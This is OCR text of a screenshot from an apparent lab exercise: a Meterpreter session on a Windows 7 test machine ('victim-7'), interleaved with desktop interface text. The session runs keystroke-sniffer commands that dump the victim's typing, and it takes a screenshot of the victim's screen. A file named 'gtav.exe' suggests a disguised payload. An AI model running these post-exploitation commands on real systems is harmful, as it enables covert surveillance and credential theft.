 Applications Places Image Viewer May 16 17:32 1
root@vinay: /home/vinay/Desktop
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > webcam_list
[-] 1112: Operation failed: 1411
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notepad<CR>
i <Shift>am in windows 7 now<CR>
ha ha hake<^H><^H>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > screenshot
Screenshot saved to: /home/vinay/Desktop/eDUMoZgY.jpeg
meterpreter >
BY
gtav.exe
eDUMoZgY.jpe-
g
80% eDUMoZgY.jpeg
Recycle Bin
Computer -
Shortcut
Computer
Search Computer
Organize System properties Uninstall or change a program Map network drive »
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Hard Disk Drives (1)
Local Disk (C:)
18.4 GB free of 25.1 GB
Devices with Removable Storage (1)
CD Drive (D:)
Getting Started
Windows Media Center
Calculator
Sticky Notes
Snipping Tool
Paint
Remote Desktop Connection
Magnifier
Solitaire
Notepad
All Programs
Search programs and files
victim-7
Documents
Pictures
Music
Games
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support
Shut down
Memory: 1.00 GB
i5-10...
17:31
16-05-2022